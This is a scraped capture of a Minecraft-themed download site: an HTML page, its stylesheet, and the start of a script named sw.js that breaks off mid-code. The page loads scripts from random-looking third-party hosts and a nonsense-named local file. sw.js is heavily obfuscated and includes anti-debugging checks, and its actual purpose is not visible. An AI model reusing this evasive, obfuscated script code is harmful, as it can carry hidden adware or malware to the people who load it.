

--- FILE ---
content_type: text/html
request_url: https://rexrockss.com/
body_size: 695
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><link rel="apple-touch-icon" href="/logo192.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700;800&display=swap" rel="stylesheet"><link href="https://fonts.cdnfonts.com/css/minecraft-4" rel="stylesheet"><script data-cfasync="false" src="//d5d3sg85gu7o6.cloudfront.net/?ggsdd=975169"></script><script data-cfasync="false" src="//d1okyw2ay5msiy.cloudfront.net/?wykod=982048"></script><script data-cfasync="false" src="./ksdjgfks.js"></script><script charset="utf-8" src="//js.hsforms.net/forms/v2.js"></script><script charset="utf-8" src="/sw.js"></script><title>Rexrocks</title><script defer="defer" src="/static/js/main.0c4cd504.js"></script><link href="/static/css/main.9590cdc7.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc6987540f1647bfbdd51986872ab327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://rexrockss.com/static/css/main.9590cdc7.css
body_size: 64542
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap);*{font-family:Open Sans,sans-serif;transition:all .3s ease}html{height:100%;overflow:hidden}body{height:100vh;margin:0;overflow-x:hidden;padding:0;width:100%}body.dark{background-color:#000}body.color{background:linear-gradient(0deg,#833ab4,#fd1d1d 35%,#fcb045)}.hidden{display:none!important}.visible{display:block}.container{align-items:center;display:flex;flex-direction:column;width:100vw}@media screen and (min-width:1023px){.container{padding-top:370px}}@media screen and (max-width:1022px){.container{padding-top:210px}}.powered{background-color:hsla(0,0%,100%,.5);color:#000;font-size:8px;padding-left:20px;position:relative;top:-20px;width:99px}.fixed{background-color:#fff;box-shadow:0 10px 13px -7px #000,5px 5px 15px 5px transparent;left:0;position:fixed;top:0;width:100%;z-index:1000}.main-bg{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100px;position:relative;width:100%;z-index:1}.top-container{align-items:center;background-color:#000;color:#fff;display:flex;flex-direction:row;justify-content:flex-start;width:100%}.top-container .header{align-items:flex-start;display:flex;flex-direction:column;justify-content:center;width:100%}.top-container .logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:70px;margin:10px;width:90px}.top-container .title{font-size:18px;font-weight:600}.top-container .subtitle{font-size:16px;font-weight:300}.subscribe{background-color:#16a5a5;border-radius:2px;color:#fff;height:20px;margin:0 30px 0 0;padding:10px;text-decoration:none;white-space:nowrap}.mobile-search{display:none;padding:5px}@media screen and (min-width:1023px){.main-bg{height:270px}}@media screen and (max-width:1000px){.top-container .logo{height:40px}.desktop-search{display:none}.mobile-search{display:block}}@media screen and (max-width:660px){.header .subtitle,.header .title{font-size:12px}.header .top-container .logo{margin:0;width:50px}.download-btn,.subscribe{font-size:13px;margin:0 10px 0 0}}.channel-description{align-items:center;display:flex;flex-direction:row;justify-content:center}.navigation{align-items:center;background-color:#fff;border:1px solid #d3d3d3;box-shadow:0 1px 0 0 rgba(0,0,0,.05);display:flex;height:56px;justify-content:space-between;position:relative;width:100%}.navigation .logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;margin:10px;width:40px}@media screen and (max-width:768px){.navigation{justify-content:normal}}.color-theme-icon,.dark-theme-icon{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;height:30px;margin:10px;width:30px}.dark-theme-icon{background-image:url([data-uri])}.color-theme-icon{background-image:url([data-uri])}.top-menu{align-items:center;display:flex;justify-content:flex-end;position:relative;right:10px;z-index:100}.top-menu .top-menu-icon .discord{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;height:35px;width:35px}.top-menu a:not(.top-menu-icon){background-color:#16a5a5;border-radius:30px;color:#fff;font-family:Rubinchyk,serif;font-size:13px;font-weight:500;height:17px;margin:0 2px;padding:5px 10px;text-decoration:none;white-space:nowrap}.top-menu a:not(.top-menu-icon):hover{background-image:linear-gradient(43deg,#4158d0,#c850c0 46%,#ffcc70);cursor:pointer}@media screen and (max-width:800px){.top-menu{right:0}.top-menu a{font-size:10px;margin:0 10px}}.search-form{display:flex;justify-content:center}.search-form .search-input{border:1px solid #16a5a5;border-radius:30px;color:#16a5a5;font-size:13px;padding:5px;text-transform:uppercase}.search-form .search-input:focus-visible,.search-form .search-input:hover{outline:none}.search-form .search-input:focus-visible{-webkit-text-fill-color:transparent;background:-webkit-linear-gradient(#4158d0,#c850c0,#ffcc70);-webkit-background-clip:text}.search-form .search-input::-webkit-input-placeholder{color:#16a5a5;font-size:13px}.search-form .search-input::-moz-placeholder{color:#16a5a5;font-size:13px}.search-form .search-input:-ms-input-placeholder{color:#16a5a5;font-size:13px}.search-form .search-input:-moz-placeholder{color:#16a5a5;font-size:13px}@media screen and (max-width:1000px){.search-input{color:#16a5a5;font-size:11px;margin:0;padding:5px!important}}@media screen and (min-width:800px){.search-input{width:20vw}}.menu-icon{-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:menu-icon;animation-name:menu-icon;cursor:pointer;height:17px;padding:10px;width:17px;z-index:11}.menu-icon .cls-el{fill:#231f20}.menu-icon .cls-el-1{-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:menu-icon-cls-el-1;animation-name:menu-icon-cls-el-1}.menu-icon .cls-el-1:hover{fill:#ea0f16}.menu-icon .cls-el-2{-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:menu-icon-cls-el-1;animation-name:menu-icon-cls-el-1}.menu-icon .cls-el-2:hover{fill:#9deb1f}.menu-icon .cls-el-3{-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:menu-icon-cls-el-2;animation-name:menu-icon-cls-el-2}.menu-icon .cls-el-3:hover{fill:#0f96ea}.menu-icon .cls-el-4{-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:menu-icon-cls-el-2;animation-name:menu-icon-cls-el-2}.menu-icon .cls-el-4:hover{fill:#eded12}.sidebar{background-image:linear-gradient(43deg,#4158d0,#c850c0 46%,#ffcc70);height:100vh;left:-200px;opacity:0;overflow-x:hidden;padding-top:60px;position:fixed;top:0;width:200px;z-index:10}.sidebar.open{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sidebar-open;animation-name:sidebar-open;opacity:1}.sidebar.close,.sidebar.open{-webkit-animation-duration:1s;animation-duration:1s}.sidebar.close{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sidebar-close;animation-name:sidebar-close}.sidebar .sidebar__item{color:#818181;cursor:pointer;display:block;font-size:14px;padding:6px 8px 6px 16px;text-decoration:none;transition:.3s}.sidebar .sidebar__item:hover{color:#d60023}.sidebar .sidebar__item .sidebar__text{margin-left:10px}.sidebar .sidebar__item .sidebar__text a{text-decoration:none}@-webkit-keyframes sidebar-open{0%{left:-200px}to{left:0}}@keyframes sidebar-open{0%{left:-200px}to{left:0}}@-webkit-keyframes sidebar-close{0%{left:0}to{left:-200px}}@keyframes sidebar-close{0%{left:0}to{left:-200px}}@-webkit-keyframes menu-icon{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}10%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}20%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes menu-icon{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}10%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}20%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes menu-icon-cls-el-1{0%{fill:#ea0f16}10%{fill:#9deb1f}20%{fill:#000}}@keyframes menu-icon-cls-el-1{0%{fill:#ea0f16}10%{fill:#9deb1f}20%{fill:#000}}@-webkit-keyframes menu-icon-cls-el-2{0%{fill:#2b03cb}10%{fill:#ebb11f}20%{fill:#000}}@keyframes menu-icon-cls-el-2{0%{fill:#2b03cb}10%{fill:#ebb11f}20%{fill:#000}}.list-video-wrapper{width:100%}.loader-lazy-load{height:150px;width:100%}.video-list-wrapper{align-items:center;border-radius:25px;color:#000;display:flex;flex-direction:column;justify-content:center;padding:5px 0;text-align:center;text-decoration:none;width:100%}.video-list-wrapper:hover{background:linear-gradient(43deg,#4158d0,#c850c0 46%,#ffcc70)}.video-list-wrapper .download{background:#f90018;border:1px solid #fff;border-radius:15px;color:#fff;display:block;margin:0 0 20px;padding:8px 80px;text-decoration:none;transition:all .5s ease-in-out}.video-list-wrapper .download:hover{background:linear-gradient(43deg,#4158d0,#c850c0 46%,#ffcc70);color:#fff;-webkit-transform:scale(1.1);transform:scale(1.1)}.video-list-wrapper .video-right-block{min-height:100px}.video-list-wrapper .video-right-block .video-title{color:#fff;font-size:18px;font-weight:700;padding:0 20px}.video-list-wrapper .video-right-block .video-description{color:#fff;font-size:13px;font-weight:500;letter-spacing:2px;overflow-wrap:anywhere;padding:10px 20px 0;text-transform:uppercase}.video-list-wrapper .video-right-block .video-downloads{color:#d0d0d0;font-size:13px;font-weight:700;letter-spacing:2px;padding-right:20px;padding-top:10px;text-align:center;text-transform:uppercase}.video-list-wrapper .video-left-block .video-img{background-position:50%;background-repeat:no-repeat;background-size:110px 110px;border-radius:20px;height:280px;margin:0 auto;width:18vw}@media screen and (max-width:1300px){.list-video-wrapper{width:80%}.video-list-wrapper{margin:10px 0;position:relative}.video-list-wrapper .download{bottom:0;padding:12px 20px;position:relative}}@media screen and (min-width:1023px){.list-video-wrapper{display:block;text-align:center}.video-list-wrapper{border-radius:25px;display:inline-block;padding:10px;text-align:center;width:18vw}.video-left-block{display:flex;justify-content:center}.video-list-wrapper{align-items:center;display:inline-flex;flex-direction:column;justify-content:flex-start}.video-list-wrapper .video-left-block .video-img{background-position:50%;background-repeat:no-repeat;background-size:contain;margin:20px}.video-list-wrapper .video-right-block .video-title{padding-right:0}}@media screen and (max-width:1000px){.video-list-wrapper .video-left-block .video-img{background-size:300px 300px;width:300px}.video-description{font-size:8px!important}.video-left-block{margin:10px 0}}.modal-iframe-wrapper{z-index:900}.close-icon{background-color:rgba(0,0,0,.7);color:#fff;font-size:20px;font-weight:600;padding:10px;position:fixed;right:20px;top:50px;z-index:3000}.single-video-wrapper{align-items:center;color:#fff;display:flex;flex-direction:column}.single-video-wrapper .video-list-wrapper{background-color:#343434;border:1px solid #16a5a5;border-radius:25px;display:block;margin:20px;padding:10px;text-align:center;width:60%}.single-video-wrapper .video-description-wrapper{background:linear-gradient(43deg,#4158d0,#c850c0 46%,#ffcc70);padding:45px 0;width:90vw}.single-video-wrapper .video-img{background-position:50%;background-repeat:no-repeat;background-size:210px 210px;height:160px;margin:0 20px;width:210px}.single-video-wrapper .video-description,.single-video-wrapper .video-img,.single-video-wrapper .video-title{margin:10px 0}.single-video-wrapper .video-description{text-transform:none}.single-video-wrapper .video-description a{color:#16a5a5;font-weight:700;text-decoration:none;text-shadow:0 0 1px #000,0 0 1px #000}.info-wrapper{min-height:calc(100vh - 300px);width:70%}.info-wrapper .greetings-wrapper{align-items:center;display:flex;justify-content:center;margin-top:50px}.info-wrapper .greetings-wrapper .greetings-logo{background-image:url(/static/media/logo.dd37a93db7215d4f04ae.png);background-repeat:no-repeat;background-size:contain;border-radius:5px;height:100px;margin-right:10px;position:relative;width:100px}.info-wrapper .greetings-wrapper .greetings-text{color:#fff;font-size:18px;font-weight:500}.loader-wrapper{align-items:center;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background:hsla(0,0%,100%,0);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:9999999999}.loader{border-radius:50%;display:inline-block;height:60px;margin:75px;position:relative;vertical-align:middle;width:60px}.loader-star{position:absolute;top:calc(50% - 12px)}.loader-2 .loader-star{-webkit-animation:loader-2-star 1s ease infinite alternate;animation:loader-2-star 1s ease infinite alternate;height:60px;position:static;-webkit-transform:scale(.7);transform:scale(.7);width:60px}.loader-2 .loader-circles{-webkit-animation:loader-2-circles 1s ease-in-out infinite alternate;animation:loader-2-circles 1s ease-in-out infinite alternate;background:#e5062f;border-radius:50%;height:8px;left:calc(50% - 4px);position:absolute;top:calc(50% - 4px);transition:all 1s ease;width:8px}@-webkit-keyframes loader-2-circles{0%{box-shadow:0 0 0 #e5062f;opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{box-shadow:24px -22px #e5062f,30px -15px 0 -3px #e5062f,31px 0 #e5062f,29px 9px 0 -3px #e5062f,24px 23px #e5062f,17px 30px 0 -3px #e5062f,0 33px #e5062f,-10px 28px 0 -3px #e5062f,-24px 22px #e5062f,-29px 14px 0 -3px #e5062f,-31px -3px #e5062f,-30px -11px 0 -3px #e5062f,-20px -25px #e5062f,-12px -30px 0 -3px #e5062f,5px -29px #e5062f,13px -25px 0 -3px #e5062f;-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{box-shadow:25px -22px #e5062f,15px -22px 0 -3px #000,31px 2px #e5062f,21px 2px 0 -3px #000,23px 25px #e5062f,13px 25px 0 -3px #000,0 33px #e5062f,-10px 33px 0 -3px #000,-26px 24px #e5062f,-19px 17px 0 -3px #000,-32px 0 #e5062f,-23px 0 0 -3px #000,-25px -23px #e5062f,-16px -23px 0 -3px #000,0 -31px #e5062f,-2px -23px 0 -3px #000;opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loader-2-circles{0%{box-shadow:0 0 0 #e5062f;opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{box-shadow:24px -22px #e5062f,30px -15px 0 -3px #e5062f,31px 0 #e5062f,29px 9px 0 -3px #e5062f,24px 23px #e5062f,17px 30px 0 -3px #e5062f,0 33px #e5062f,-10px 28px 0 -3px #e5062f,-24px 22px #e5062f,-29px 14px 0 -3px #e5062f,-31px -3px #e5062f,-30px -11px 0 -3px #e5062f,-20px -25px #e5062f,-12px -30px 0 -3px #e5062f,5px -29px #e5062f,13px -25px 0 -3px #e5062f;-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{box-shadow:25px -22px #e5062f,15px -22px 0 -3px #000,31px 2px #e5062f,21px 2px 0 -3px #000,23px 25px #e5062f,13px 25px 0 -3px #000,0 33px #e5062f,-10px 33px 0 -3px #000,-26px 24px #e5062f,-19px 17px 0 -3px #000,-32px 0 #e5062f,-23px 0 0 -3px #000,-25px -23px #e5062f,-16px -23px 0 -3px #000,0 -31px #e5062f,-2px -23px 0 -3px #000;opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes loader-2-star{0%{-webkit-transform:scale(0) rotate(0deg);transform:scale(0) rotate(0deg)}to{-webkit-transform:scale(.7) rotate(1turn);transform:scale(.7) rotate(1turn)}}@keyframes loader-2-star{0%{-webkit-transform:scale(0) rotate(0deg);transform:scale(0) rotate(0deg)}to{-webkit-transform:scale(.7) rotate(1turn);transform:scale(.7) rotate(1turn)}}.contacts-block{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:flex-start;width:100vw}.contact-wrapper{background:#d3d3d3;border-radius:5px;margin:1rem auto;padding:1rem;width:40%}.contact-us-form{color:#fff;font-size:20px;font-weight:700}@media screen and (max-width:1000px){.contact-wrapper{width:80%}}
/*# sourceMappingURL=main.9590cdc7.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://rexrockss.com/sw.js
body_size: 39799
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 